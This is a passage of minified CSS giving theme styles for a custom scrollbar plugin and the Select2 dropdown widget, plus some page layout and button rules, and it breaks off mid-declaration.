-128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open 